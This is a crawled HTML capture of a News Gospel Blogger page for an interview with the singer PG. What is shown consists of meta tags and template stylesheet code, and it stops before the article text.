

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2012/02/entrevista-pg.html
body_size: 141496
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/3725001549398712507/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' property='og:url'/>
<meta content='ENTREVISTA : PG' property='og:title'/>
<meta content='      Confira a Entrevista Exclusiva do News Gospel com o cantor PG.   News Gospel : Como foi inciar um ministério solo, após se retirar do ...' property='og:description'/>
<title>
ENTREVISTA : PG - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ENTREVISTA : PG' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='ENTREVISTA : PG' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ENTREVISTA : PG' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
